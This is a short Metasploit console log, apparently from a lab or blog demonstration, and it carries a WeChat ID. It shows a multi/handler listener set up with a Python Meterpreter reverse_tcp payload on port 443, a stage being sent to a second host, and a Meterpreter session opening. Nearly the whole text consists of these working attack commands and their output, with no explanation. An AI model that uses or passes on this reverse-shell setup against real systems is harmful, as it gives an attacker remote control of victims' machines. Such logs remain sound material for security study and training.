 =[ metasploit v5.0.46-dev ]
+ -- --=[ 1922 exploits - 1075 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.28.128
LHOST => 192.168.28.128
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.28.128:443
[*] Sending stage (53755 bytes) to 192.168.28.129
[*] Meterpreter session 1 opened (192.168.28.128:443 -> 192.168.28.129:49239) at 2019-11-16 10:34:45 -0500
微信号: Bypass--